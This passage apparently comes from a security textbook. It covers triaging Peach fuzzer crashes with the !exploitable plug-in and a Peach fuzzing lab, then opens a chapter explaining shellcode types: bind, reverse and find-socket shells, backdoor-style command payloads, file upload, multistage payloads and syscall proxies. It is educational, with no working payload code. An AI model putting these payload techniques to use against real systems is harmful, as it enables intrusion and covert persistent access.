
The file consists of two main sections:
• Crash information collected from the debugger, including loaded modules names, information about CPU registers, and an excerpt from memory. This information spans from to in the preceding log.
• An !exploitable report, which contains information and a classification of the crash. Information that can be found in this part of the log gives more context to the crash and includes exception code, stack frames information, bug title, and classification. Classification is the !exploitable conclusion about the potential exploitability of the crash. It can contain one of four possible values: Exploitable, Probably Exploitable, Probably Not Exploitable, or Unknown. This information spans from to  in the preceding log.
Quickly glancing over the exception type at line will give us information on how the debugger detected the crash and will give us a hint about the type of bug. The next thing to examine is the code that generated the exception. Line reveals that the exception happened in the msvcrt library—more precisely, the strlen function. Line gives the exact assembly instruction that generated the exception as well as more low-level perspective about the bug:
mov eax, dword ptr [ecx] ds:0023:09846fe8=????????
This line is interpreted as “eax was supposed to be assigned the data pointed to by the ecx register but the address to which ecx is pointing cannot be found, ds:0023:09846fe8=????????.” The value of ecx=0x09846fe8 can be confirmed by checking line , where values of all registers at the crash time are recorded. The strlen() function calculates the length of a pointer to an array of characters, so it can be safely assumed that ecx was supposed to point to some string, but it got corrupted and is pointing to an invalid memory location. Taking into consideration this information, it means that the exploitability depends on the ability to control the value of ecx and that the result of the strlen() operation can be used in a way to lead to an exploitable scenario. This specific case is probably not exploitable, but to confirm that, it would be necessary to check the following things:
• Isolate part of the sample file that influences the value of the ecx register and determine which values it can contain.
• Reverse engineer and analyze the function calling strlen() and how the string pointed to by ecx is used as well as if it can be manipulated in a way to make this scenario exploitable.
• Craft a file based on the crash sample that would trigger and exploit the found vulnerability.
NOTE Crash sample that can be used to reproduce the crash is located in the same folder as the crash log. In the previous listing, file data_1_output_Named_32.txt is the sample data file that triggered the crash. The file named data_1_output_Named_32_fileName.txt contains the full file path to the template that the crash sample was mutated from (for example, C:\peach3\rm_samples\template1.rm).
Because this process can take a very long time, !exploitable can provide a valuable report that heuristically classifies the crash in several exploitability categories. The report is located after the debugger part and starts from line . The !exploitable classification of UNKNOWN is located on line and doesn’t provide any more insight into the exploitability except that it isn’t trivially exploitable based on Microsoft heuristics.
Depending on the type of the target application and the purpose of testing, the findings will have different values. In the best-case scenario, all findings should be reported and fixed in the code. When you’re looking only for exploitable security vulnerabilities, it can be very hard to determine the true impact and significance of a bug. In such cases, additional analysis and reverse engineering of code where the crash happened might be necessary.
In this lab, we look at mutation fuzzing with Peach using Pit files. To successfully complete the lab, follow these steps:
1. Copy the rm_fuzz.xml file listed in the “Peach Fuzzing Framework” section of this chapter to C:\peach3\samples\.
2. If you completed Lab 5-2, you should have a directory called C:\peach3\minset\ containing fuzzing templates chosen by PeachMinset as the most suitable for fuzzing. To use those samples, change
<Data fileName=“C:\peach3\rm_samples\*.rm” />
to
<Data fileName=“C:\peach3\ minset\*.rm” />
3. Specify the desired fuzzing target by installing some media player software capable of processing Real Media files and change the following two lines referencing the VLC media player in the rm_fuzz.xml Pit file:
<Param name=“Executable” value=“vlc.exe”/>
<Param name=“CommandLine” value=” c:\Program Files\VLC\vlc.exe fuzzed.rm” />
4. Start the fuzzer by executing following command:
C:\peach3>Peach.exe samples\rm_fuzz.xml Default
5. Leave the fuzzer running for a while and then stop it by issuing CTRL-C in the process window.
6. To continue the fuzzing, first check the status.txt file of the last session, as explained in the previous section. Replace the <test_number> tag within the following command and resume the fuzzing:
C:\peach3>Peach.exe --skipto <test_number> samples\rm_fuzz.xml
7. Periodically check for crashes in the Faults directory under the session folder located in C:\peach3\logtest\. Examine the crash log files for any obviously exploitable vulnerabilities by looking at the !exploitable report. Crashes that should be investigated first would have a CLASSIFICATION tag value of Exploitable or Probably Exploitable (check line in LocalAgent_StackTrace.txt from the “Crash Analysis” section, for example).
The benefit of using a fuzzing framework like Peach is that it contains almost all the tools you will need during a fuzzing session. Because of this versatility, it can seem a little overwhelming at first. This lab hopefully shows that Peach is very simple and that you can start fuzzing in a matter of minutes. As you get more comfortable with the fuzzing setup and want to try new things, it is easy to iterate and evolve a Peach session. This allows for easy experimentation and slowly building up more complex testing scenarios.
Many fuzzers and fuzzing frameworks are available that support mutation-style fuzzing. Here’s a list of some of them:
• Radamsa https://code.google.com/p/ouspg/wiki/Radamsa
• Zzuf http://caca.zoy.org/wiki/zzuf
• Sulley https://github.com/OpenRCE/sulley
As mentioned previously, writing configuration files for generation fuzzers is a complex and time-consuming task. Most fuzzing tools and frameworks use their own configuration formats and languages, making it very difficult to write generic configurations that are acceptable for multiple tools. Following is a list of popular fuzzers that support generation-based testing:
• Peach A generic fuzzing framework that supports generation- and mutation-based fuzzing. Generation-based fuzzing uses Pit configuration, which is XML files describing the data model. Pit files have support for various data types and also allow for state modeling, which makes them applicable for file and protocol fuzzing.
• Sulley A fuzzing framework that has support for generation-based fuzzing and has good support for target monitoring and automation. Generation-based configurations are Python programs that utilize Sulley’s API to model data types and state. The use of a well-known scripting language for data modeling also allows for the use of the language’s capabilities and makes the model more flexible.
In some scenarios, it is possible to overcome the problems of describing the data structure for generation-based fuzzer by cheating. Analyzing the target software and understanding its inner workings are never a waste of time. Information collected about the target can be used to cheat and perform a somewhat hybrid approach of white-box testing.
Fuzzing as a testing methodology gained popularity because of its simplicity and ease of setup. Today’s fuzzing frameworks, such as Peach, build on top of the original idea of random testing. They constantly evolve by keeping track of the latest advances in the fuzzing community. To efficiently use these new functionalities, it is necessary to understand them. This chapter should give you the necessary language and an overview of the fuzzing world to get you started with testing and hunting for vulnerabilities.
!exploitable WinDbg plug-in msecdbg.codeplex.com/.
“Analysis of Mutation and Generation-Based Fuzzing” (C. Miller and Z. N. J. Peterson) securityevaluators.com/files/papers/analysisfuzzing.pdf.
“Babysitting an Army of Monkeys” (C. Miller) fuzzinginfo.files.wordpress.com/2012/05/cmiller-csw-2010.pdf.
Bind search engine developer resources datamarket.azure.com/.
Corelan Peach fuzz templates redmine.corelan.be/projects/corelanfuzztemplates/repository/show/peach.
Faroo search engine www.faroo.com/.
Google search engine developer resources developers.google.com/.
IANA Media Types www.iana.org/assignments/media-types.
IndexDen search service indexden.com/.
Internet Archive download script github.com/levle/pilfer-archive.
Internet Archive storage size archive.org/web/petabox.php.
The Internet Archive www.archive.org/.
Microsoft Visual Studio Express www.microsoft.com/visualstudio/eng/products/visual-studio-express-products.
Mono, open source .NET framework www.mono-project.com/.
Notepad++ editor notepad-plus-plus.org/.
Peach fuzzing framework peachfuzzer.com/.
Peach fuzzing framework peachfuzzer.com/.
Peach MinSet tool peachfuzzer.com/v3/minset.html.
Python language www.python.org/.
Radamsa fuzzer code.google.com/p/ouspg/wiki/Radamsa.
Repository for multimedia samples samples.mplayerhq.hu/.
Sulley fuzzing framework github.com/OpenRCE/sulley.
VIM editor www.vim.org/.
Yahoo search engine developer resources developer.yahoo.com/.
Zzuf fuzzer caca.zoy.org/wiki/zzuf.
This chapter discusses various factors you may need to consider when designing or selecting a payload for your exploits.
In this chapter, we cover the following topics:
• User space shellcode
• Shellcode encoding, corruption, and disassembly
• Kernel space shellcode
Reliable shellcode is at the heart of virtually every exploit that results in “arbitrary code execution,” a phrase used to indicate that a malicious user can cause a vulnerable program to execute instructions provided by the user rather than the program. In a nutshell, shellcode is the arbitrary code being referred to in such cases. The term shellcode (or shell code) derives from the fact that, in many cases, malicious users utilize code that provides them with either shell access to a remote computer on which they do not possess an account or, alternatively, access to a shell with higher privileges on a computer on which they do have an account. In the optimal case, such a shell might provide root- or administrator-level access to a vulnerable system. Over time, the sophistication of shellcode has grown well beyond providing a simple interactive shell, to include such capabilities as encrypted network communications and in-memory process manipulation. To this day, however, “shellcode” continues to refer to the executable component of a payload designed to exploit a vulnerable program.
The majority of programs that typical computer users interact with are said to run in user space. User space is that portion of a computer’s memory space dedicated to running programs and storing data that has no need to deal with lower-level system issues. That lower-level behavior is provided by the computer’s operating system, much of which runs in what has come to be called kernel space because it contains the core, or kernel, of the operating system code and data.
Programs that run in user space and require the services of the operating system must follow a prescribed method of interacting with the operating system, which differs from one operating system to another. In generic terms, we say that user programs must perform “system calls” to request that the operating system perform some operation on their behalf. On many x86-based operating systems, user programs can make system calls by utilizing a software-based interrupt mechanism via the x86 int 0x80 instruction or the dedicated sysenter system call instruction. The Microsoft Windows family of operating systems is somewhat different, in that it generally expects user programs to make standard function calls into core Windows library functions that will handle the details of the system call on behalf of the user. Virtually all significant capabilities required by shellcode are controlled by the operating system, including file access, network access, and process creation; as such, it is important for shellcode authors to understand how to access these services on the platforms for which they are authoring shellcode. You will learn more about accessing Linux system calls in Chapter 7. The x86 flavors of BSD and Solaris use a similar mechanism, and all three are well documented by the Last Stage of Delirium (LSD) in their “UNIX Assembly Codes Development” paper.1
Making system calls in Windows shellcode is a little more complicated. On the Unix side, using an int 0x80 requires little more than placing the proper values in specific registers or on the stack before executing the int 0x80 instruction. At that point, the operating system takes over and does the rest. By comparison, the simple fact that our shellcode is required to call a Windows function in order to access system services complicates matters a great deal. The problem boils down to the fact that although we certainly know the name of the Windows function we wish to call, we do not know its location in memory (if indeed the required library is even loaded into memory at all!). This is a consequence of the fact that these functions reside in dynamic linked libraries (DLLs), which do not necessarily appear at the same location on all versions of Windows and which can be moved to new locations for a variety of reasons, not the least of which is Microsoft-issued patches. As a result, Windows shellcode must go through a discovery process to locate each function that it needs to call before it can call those functions. Here again the Last Stage of Delirium has written an excellent paper entitled “Win32 Assembly Components”2 covering the various ways in which this can be achieved and the logic behind them. Matt Miller’s (aka skape) Understanding Windows’s Shellcode3 picks up where the LSD paper leaves off, covering many additional topics as well. Many of the Metasploit payloads for Windows utilize techniques covered in Miller’s paper.
Given that we can inject our own code into a process, the next big question is, “What code do we wish to run?” Certainly, having the full power that a shell offers would be a nice first step. It would be nice if we did not have to write our own version of a shell (in assembly language, no less) just to upload it to a target computer that probably already has a shell installed. With that in mind, the technique that has become more or less standard typically involves writing assembly code that launches a new shell process on the target computer and causes that process to take input from and send output to the attacker. The easiest piece of this puzzle to understand turns out to be launching a new shell process, which can be accomplished through use of the execve system call on Unix-like systems and via the CreateProcess function call on Microsoft Windows systems. The more complex aspect is understanding where the new shell process receives its input and where it sends its output. This requires that we understand how child processes inherit their input and output file descriptors from their parents.
Regardless of the operating system that we are targeting, processes are provided three open files when they start. These files are typically referred to as the standard input (stdin), standard output (stdout), and standard error (stderr) files. On Unix systems, these are represented by the integer file descriptors 0, 1, and 2, respectively. Interactive command shells use stdin, stdout, and stderr to interact with their users. As an attacker, you must ensure that before you create a shell process, you have properly set up your input/output file descriptor(s) to become the stdin, stdout, and stderr that will be utilized by the command shell once it is launched.
When attacking a vulnerable networked application, simply execing a shell will not always yield the results we are looking for. If the remote application closes our network connection before our shell has been spawned, we will lose our means to transfer data to and from the shell. In other cases, we may use UDP datagrams to perform our initial attack but, due to the nature of UDP sockets, we can’t use them to communicate with a shell. In cases such as these, we need to find another means of accessing a shell on the target computer. One solution to this problem is to use port binding shellcode, often referred to as a bind shell. Once it’s running on the target, shellcode must take these steps to create a bind shell on the target:
1. Create a TCP socket.
2. Bind the socket to an attacker-specified port. The port number is typically hardcoded into the shellcode.
3. Make the socket a listening socket.
4. Accept a new connection.
5. Duplicate the newly accepted socket onto stdin, stdout, and stderr.
6. Spawn a new command shell process (which will receive/send its input and output over the new socket).
Step 4 requires the attacker to reconnect to the target computer to attach to the command shell. To make this second connection, attackers often use a tool such as Netcat, which passes their keystrokes to the remote shell and receives any output generated by the remote shell. Although this process may seem relatively straightforward, there are a number of things to take into consideration when attempting to use port binding shellcode. First, the network environment of the target must be such that the initial attack is allowed to reach the vulnerable service on the target computer. Second, the target network must also allow the attacker to establish a new inbound connection to the port that the shellcode has bound to. These conditions often exist when the target computer is not protected by a firewall, as shown in Figure 6-1.

Figure 6-1 Network layout that permits port binding shellcode
This may not always be the case if a firewall is in use and is blocking incoming connections to unauthorized ports. As shown in Figure 6-2, a firewall may be configured to allow connections only to specific services such as a web or mail server, while blocking connection attempts to any unauthorized ports.

Figure 6-2 Firewall configured to block port binding shellcode
Third, a system administrator performing analysis on the target computer may wonder why an extra copy of the system command shell is running, why the command shell appears to have network sockets open, or why a new listening socket exists that can’t be accounted for. Finally, when the shellcode is waiting for the incoming connection from the attacker, it generally can’t distinguish one incoming connection from another, so the first connection to the newly opened port will be granted a shell, while subsequent connection attempts will fail. This leaves us with several things to consider to improve the behavior of our shellcode.
If a firewall can block our attempts to connect to the listening socket that results from successful use of port binding shellcode, perhaps we can modify our shellcode to bypass this restriction. In many cases, firewalls are less restrictive regarding outgoing traffic. Reverse shellcode, also known as callback shellcode, exploits this fact by reversing the direction in which the second connection is made. Instead of binding to a specific port on the target computer, reverse shellcode initiates a new connection to a specified port on an attacker-controlled computer. Following a successful connection, it duplicates the newly connected socket to stdin, stdout, and stderr before spawning a new command shell process on the target machine. These steps are
1. Create a TCP socket.
2. Configure the socket to connect to an attacker-specified port and IP address. The port number and IP address are typically hardcoded into the attacker’s shellcode.
3. Connect to the specified port and IP address.
4. Duplicate the newly connected socket onto stdin, stdout, and stderr.
5. Spawn a new command shell process (which will receive/send its input/output over the new socket).
Figure 6-3 shows the behavior of reverse connecting shellcode.

Figure 6-3 Network layout that facilitates reverse connecting shellcode
For a reverse shell to work, the attacker must be listening on the specified port and IP address prior to step 3. Netcat is often used to set up such a listener and to act as a terminal once the reverse connection has been established. Reverse shells are far from a sure thing. Depending on the firewall rules in effect for the target network, the target computer may not be allowed to connect to the port that we specify in our shellcode, a situation shown in Figure 6-4.

Figure 6-4 Firewall configuration that prevents reverse connecting shellcode
You may be able to get around restrictive rules by configuring your shellcode to call back to a commonly allowed outgoing port such as port 80. This may also fail, however, if the outbound protocol (HTTP for port 80, for example) is proxied in any way, as the proxy server may refuse to recognize the data that is being transferred to and from the shell as valid for the protocol in question. Another consideration if the attacker is located behind a NAT device is that the shellcode must be configured to connect back to a port on the NAT device. The NAT device must, in turn, be configured to forward corresponding traffic to the attacker’s computer, which must be configured with its own listener to accept the forward connection. Finally, even though a reverse shell may allow us to bypass some firewall restrictions, system administrators may get suspicious about the fact that they have a computer establishing outbound connections for no apparent reason, which may lead to the discovery of our exploit.
The last of the three common techniques for establishing a shell over a network connection involves attempting to reuse the same network connection over which the original attack takes place. This method takes advantage of the fact that exploiting a remote service necessarily involves connecting to that service, so if we are able to exploit a remote service, then we have an established connection we can use to communicate with the service after the exploit is complete. This situation is shown in Figure 6-5.

Figure 6-5 Network conditions suited for find socket shellcode
If this can be accomplished, we have the additional benefit that no new, potentially suspicious, network connections will be visible on the target computer, making our exploit at least somewhat more difficult to observe.
The steps required to begin communicating over the existing socket involve locating the open file descriptor that represents our network connection on the target computer. Because the value of this file descriptor may not be known in advance, our shellcode must take action to find the open socket somehow (hence the term find socket). Once found, our shellcode must duplicate the socket descriptor, as discussed previously, in order to cause a spawned shell to communicate over that socket. The most common technique used in shellcode for locating the proper socket descriptor is to enumerate all of the possible file descriptors (usually file descriptors 0 through 255) in the vulnerable application, and to query each descriptor to see if it is remotely connected to our computer. This is made easier by our choice of a specific outbound port to bind to when initiating a connection to the vulnerable service. In doing so, our shellcode can know exactly what port number a valid socket descriptor must be connected to, and determining the proper socket descriptor to duplicate becomes a matter of locating the one socket descriptor that is connected to the port known to have been used. The steps required by find socket shellcode are as follows:
1. For each of the 256 possible file descriptors, determine whether the descriptor represents a valid network connection and, if so, whether the remote port is one we have used. This port number is typically hardcoded into the shellcode.
2. Once the desired socket descriptor has been located, duplicate the socket onto stdin, stdout, and stderr.
3. Spawn a new command shell process (which will receive/send its input/output over the original socket).
One complication that must be taken into account is that the find socket shellcode must know from what port the attacker’s connection has originated. In cases in which the attacker’s connection must pass through a NAT device, the attacker may not be able to control the outbound port that the NAT device chooses to use, which will result in the failure of step 1, as the attacker will not be able to encode the proper port number into the shellcode.
In some cases, it may not be possible or desirable to establish new network connections and carry out shell operations over what is essentially an unencrypted Telnet session. In such cases, all that may be required of our payload is the execution of a single command that might be used to establish a more legitimate means of connecting to the target computer. Examples of such commands would be copying an SSH public key to the target computer in order to enable future access via an SSH connection, invoking a system command to add a new user account to the target computer, or modifying a configuration file to permit future access via a backdoor shell. Payload code that is designed to execute a single command must typically perform the following steps:
1. Assemble the name of the command that is to be executed.
2. Assemble any command-line arguments for the command to be executed.
3. Invoke the execve system call in order to execute the desired command.
Because there is no networking setup necessary, command execution code can often be quite small.
A target computer might not have all of the capabilities that we would wish to utilize once we have successfully penetrated it. If this is the case, it may be useful to have a payload that provides a simple file upload facility. When combined with the code to execute a single command, this payload provides the capability to upload a binary to a target system and then execute that binary. File uploading code is fairly straightforward and involves the following steps:
1. Open a new file.
2. Read data from a network connection and write that data to the new file. In this case, the network connection is obtained using the port binding, reverse connection, or find socket techniques described previously.
3. Repeat step 2 as long as there is more data; then close the file.
The ability to upload an arbitrary file to the target machine is roughly equivalent to invoking the wget command on the target in order to download a specific file.
NOTE The wget utility is a simple command-line utility capable of downloading the contents of files by specifying the URL of the file to be downloaded.
In fact, as long as wget happens to be present on a target system, we could use command execution to invoke wget and accomplish essentially the same thing as a file upload code could accomplish. The only difference is that we would need to place the file to be uploaded on a web server that could be reached from the target computer.
As a result of the nature of a vulnerability, the space available for the attacker to inject shellcode into a vulnerable application may be limited to such a degree that it is not possible to utilize some of the more common types of payloads. In cases such as these, you can use a multistage process for uploading shellcode to the target computer. Multistage payloads generally consist of two or more stages of shellcode, with the sole purpose of the first (and possibly later) stage being to read more shellcode and then pass control to the newly read-in second stage, which, we hope, contains sufficient functionality to carry out the majority of the work.
Obtaining a shell as a result of an exploit may sound like an attractive idea, but it may also be a risky one if your goal is to remain undetected throughout your attack. Launching new processes, creating new network connections, and creating new files are all actions that are easily detected by security-conscious system administrators. As a result, payloads have been developed that do none of the above yet provide the attacker with a full set of capabilities for controlling a target. One such payload, called a system call proxy, was first publicized by Core Technologies (makers of the Core Impact tool) in 2002.
A system call (or syscall) proxy is a small piece of shellcode that enables remote access to a target’s core operating system functionality without the need to start a new process like a command interpreter such as /bin/sh. The proxy code executes in a loop that accepts one request at a time from the attacker, executes that request on the target computer, and returns the results of the request to the attacker. All the attacker needs to do is package requests that specify system calls to carry out on the target and transmit those requests to the system call proxy. By chaining together many requests and their associated results, the attacker can leverage the full power of the system call interface on the target computer to perform virtually any operation. Because the interface to the system call proxy can be well defined, the attacker can create a library to handle all of the communications with the proxy, making his life much easier. With a library to handle all of the communications with the target, the attacker can write code in higher-level languages such as C that effectively, through the proxy, runs on the target computer. This is shown in Figure 6-6.

Figure 6-6 Syscall proxy operation
The proxy library shown in the figure effectively replaces the standard C library (for C programs), redirecting any actions typically sent to the local operating system (system calls) to the remotely exploited computer. Conceptually, it is as if the hostile program were actually running on the target computer, yet no file has been uploaded to the target, and no new process has been created on the target, as the system call proxy payload can continue to run in the context of the exploited process.
